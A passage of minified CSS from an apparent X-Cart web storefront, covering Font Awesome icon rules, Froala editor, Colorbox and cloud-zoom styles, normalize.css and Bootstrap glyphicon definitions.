bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* AUTOGENERATED: froala_style.fixed.css */
/*!
 * froala_editor v2.3.4-xcart (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2016 Froala Labs
 */
.fr-view table{border:0;border-collapse:collapse;empty-cells:show;max-width:100%}#main .fr-toolbar.fr-top{box-shadow:1px 1px 3px rgba(0,0,0,.12),-1px 1px 3px rgba(0,0,0,.12),-1px 1px 2px rgba(0,0,0,.24),1px 1px 2px rgba(0,0,0,.24)}#main .fr-box:not(.fr-inline) .fr-wrapper{box-shadow:1px 1px 3px rgba(0,0,0,.12),-1px 1px 3px rgba(0,0,0,.12),-1px 1px 2px rgba(0,0,0,.24),1px 1px 2px rgba(0,0,0,.24)}#main .fr-box.fr-inline .fr-element{margin-bottom:10px}.fr-wrapper.show-placeholder>iframe+.fr-placeholder{z-index:3}.fr-box.fr-code-view textarea.fr-code{width:100%;font-family:monospace;line-height:1.25em;tab-size:2;box-sizing:border-box}.fr-box:not(.fr-inline).fr-code-view textarea.fr-code,.fr-box:not(.fr-inline) iframe{min-height:270px}.fr-box.fr-inline{min-height:60px;outline:1px dashed rgba(16,127,152,.5);outline-offset:5px;margin-top:10px;overflow:auto}.fr-box.fr-inline:hover,.fr-box.fr-inline:focus{outline:1px dashed #107f98}.fr-box:not(.fr-code-view) textarea.fr-code{display:none!important}table.fr-dashed-borders td,table.fr-dashed-borders th{border-style:dashed}table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.fr-view table td,.fr-view table th{border:1px solid #ddd}.fr-view table td:empty,.fr-view table th:empty{height:20px}table td.fr-highlighted,table th.fr-highlighted{border:1px double red}table td.fr-thick,table th.fr-thick{border-width:2px}.fr-view table th{background:#e6e6e6}.fr-view hr{clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;page-break-after:always}.fr-file{position:relative}.fr-file:after{position:relative;content:"\1F4CE";font-weight:400}.fr-view pre{white-space:pre-wrap;word-wrap:break-word}.fr-view[dir=rtl] blockquote{border-left:0;border-right:solid 2px #5e35b1;margin-right:0;padding-right:5px;padding-left:0}.fr-view[dir=rtl] blockquote blockquote{border-color:#00bcd4}.fr-view[dir=rtl] blockquote blockquote blockquote{border-color:#43a047}.fr-view blockquote{border-left:solid 2px #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.fr-view blockquote blockquote{color:#00bcd4;border-color:#00bcd4}.fr-view blockquote blockquote blockquote{color:#43a047;border-color:#43a047}span.fr-emoticon{font-weight:400;font-family:"Apple Color Emoji","Segoe UI Emoji",NotoColorEmoji,"Segoe UI Symbol","Android Emoji",EmojiSymbols;display:inline;line-height:0}span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;line-height:1;vertical-align:middle;margin:-.1em .1em .1em}.fr-text-gray{color:#AAA!important}.fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-text-spaced{letter-spacing:1px}.fr-text-uppercase{text-transform:uppercase}.fr-video{text-align:center;position:relative}.fr-video>*{box-sizing:content-box;max-width:100%;border:0}.fr-video.fr-dvb{display:block;clear:both}.fr-video.fr-dvb.fr-fvl{text-align:left}.fr-video.fr-dvb.fr-fvr{text-align:right}.fr-video.fr-dvi{display:inline-block}.fr-video.fr-dvi.fr-fvl{float:left}.fr-video.fr-dvi.fr-fvr{float:right}button.fr-rounded,input.fr-rounded,textarea.fr-rounded{border-radius:10px;background-clip:padding-box}button.fr-large,input.fr-large,textarea.fr-large{font-size:24px}a.fr-strong,a.fr-view.fr-strong{font-weight:700}img.fr-view{position:relative;max-width:100%}img.fr-dib,img.fr-view.fr-dib{display:block;float:none;vertical-align:top;margin:5px auto}img.fr-dib.fr-fil,img.fr-view.fr-dib.fr-fil{margin-left:0}img.fr-dib.fr-fir,img.fr-view.fr-dib.fr-fir{margin-right:0}img.fr-dii,img.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}img.fr-dii.fr-fil,img.fr-view.fr-dii.fr-fil{float:left;max-width:calc(100% - 5px);margin:5px 5px 5px 0}img.fr-dii.fr-fir,img.fr-view.fr-dii.fr-fir{float:right;max-width:calc(100% - 5px);margin:5px 0 5px 5px}img.fr-rounded,img.fr-view.fr-rounded{border-radius:100%;background-clip:padding-box}img.fr-bordered,img.fr-view.fr-bordered{border:solid 10px #ccc;box-sizing:content-box}a.fr-green,a.fr-view.fr-green{color:green}
/* AUTOGENERATED: colorbox.css */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url("skins/common/images/colorbox/overlay.png") repeat 0 0;opacity:.9;filter:alpha(opacity=90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url("skins/common/images/colorbox/controls.png") left top repeat-y}#cboxMiddleRight{width:21px;background:url("skins/common/images/colorbox/controls.png") right top repeat-y}#cboxTopCenter{height:21px;background:url("skins/common/images/colorbox/border.png") 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url("skins/common/images/colorbox/border.png") 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url("skins/common/images/colorbox/loading_background.png") no-repeat center center}#cboxLoadingGraphic{background:url("skins/common/images/colorbox/loading.gif") no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url("skins/common/images/colorbox/controls.png") no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url("skins/common/images/colorbox/controls.png") no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url("skins/common/images/colorbox/controls.png") no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"}
/* AUTOGENERATED: cloud-zoom.css */
.cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.cloud-zoom-title{font-family:Arial,Helvetica,sans-serif;position:absolute !important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:700;font-size:10px;top:0}.cloud-zoom-big{border:4px solid #ccc;overflow:hidden}.cloud-zoom-outside .cloud-zoom-big{border:none}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}</style>
        <style>@media screen {
/* AUTOGENERATED: 69e3ed52aac771dc0ebc116ab8981095.css */
.notransition{transition:none !important}.ui-dialog.no-close .ui-dialog-titlebar-close{display:none}.btn.disabled{pointer-events:none}img.lazyload{-webkit-filter:blur(25px);filter:blur(25px);object-position:-99999px 99999px}
/* AUTOGENERATED: 133e055242a00789805f033d217341e0.css */
@media (max-width:768px){.status-messages-wrapper{width:100%;left:0;top:40px}}@media (min-width:768px){.status-messages-wrapper{width:720px}}@media (min-width:992px){.status-messages-wrapper{width:940px}}@media (min-width:1200px){.status-messages-wrapper{width:1140px}}@media (max-width:480px){#status-messages{width:100%}}@media (max-width:480px){#page #status-messages,#page #status-messages ul,#page #status-messages ul li:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}}.status-messages-wrapper{position:fixed;z-index:1300000;display:table;pointer-events:none}.status-messages-wrapper2{display:table-cell;text-align:center}#status-messages{top:0;margin:0 auto;font-size:12px;display:inline-block;text-align:left;vertical-align:top;pointer-events:auto}#status-messages,#status-messages ul,#status-messages ul li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#status-messages a.close{display:block;position:relative;right:8px;top:5px;width:15px;height:15px;padding:0;background:transparent none;opacity:1;font-size:12px;line-height:normal}#status-messages a.close img{background:transparent url("skins/customer/images/icon_cross_white.png") no-repeat left top;width:15px;height:15px;margin:0;padding:0}#status-messages ul{margin:0;padding:0}#status-messages li{list-style:none;background-image:none;padding:7px 31px 6px 1em;margin:0}#status-messages,#status-messages a{background-color:#eeede8;color:#1b5d8e}#status-messages .info,#status-messages .info a{background-color:#bae8aa;color:#374334}#status-messages .warning,#status-messages .warning a{background-color:#eedeb4;color:#94572a}#status-messages .error,#status-messages .error a{background-color:#e65e57;color:#fff}#status-messages li em{margin-right:6px}.back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;width:40px;height:40px;text-align:center;line-height:40px;background:rgba(202,202,202,.6);color:#fff;cursor:pointer;border:0;border-radius:4px;text-decoration:none;transition:opacity .2s ease-out;opacity:0;visibility:hidden}.back-to-top:hover,.back-to-top:focus{background:#e9ebec;color:#fff;outline:none}.back-to-top.show{opacity:1;visibility:visible}.back-to-top .custom-icon{display:inline-block;vertical-align:middle;width:20px;height:22px;background:url("skins/customer/back_to_top/arrow-up.svg");background-size:contain;background-repeat:no-repeat}@media (max-width:767px){.back-to-top,.back-to-top.show{display:none !important}}.pcp-button-container.pcp-mini-cart{margin-top:10px}.pcp-button-container.pcp-cart{margin-top:10px}.pcp-button-container.pcp-checkout{margin-top:10px}
/* AUTOGENERATED: 39cbb1043c6f0dd0a6ab890d7271265e.css */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.nowrap{white-space:nowrap}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after,#page-wrapper:after,.form-horizontal .form-group:after,ul.products-grid.grid-list:after,div.tabs ul.tabs:after,div.page-tabs ul:after,.products-sidebar-small-thumbnails:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix,* html .dl-horizontal dd,* html .container,* html .container-fluid,* html .row,* html .form-horizontal .form-group,* html .btn-toolbar,* html .btn-group-vertical>.btn-group,* html .nav,* html .navbar,* html .navbar-header,* html .navbar-collapse,* html .pager,* html .panel-body,* html .modal-header,* html .modal-footer,* html #page-wrapper,* html .form-horizontal .form-group,* html ul.products-grid.grid-list,* html div.tabs ul.tabs,* html div.page-tabs ul,* html .products-sidebar-small-thumbnails{height:1%}*:first-child+html .clearfix,*:first-child+html .dl-horizontal dd,*:first-child+html .container,*:first-child+html .container-fluid,*:first-child+html .row,*:first-child+html .form-horizontal .form-group,*:first-child+html .btn-toolbar,*:first-child+html .btn-group-vertical>.btn-group,*:first-child+html .nav,*:first-child+html .navbar,*:first-child+html .navbar-header,*:first-child+html .navbar-collapse,*:first-child+html .pager,*:first-child+html .panel-body,*:first-child+html .modal-header,*:first-child+html .modal-footer,*:first-child+html #page-wrapper,*:first-child+html .form-horizontal .form-group,*:first-child+html ul.products-grid.grid-list,*:first-child+html div.tabs ul.tabs,*:first-child+html div.page-tabs ul,*:first-child+html .products-sidebar-small-thumbnails{min-height:1%}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.eot");src:url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format('embedded-opentype'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.woff2") format('woff2'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.woff") format('woff'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.ttf") format('truetype'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-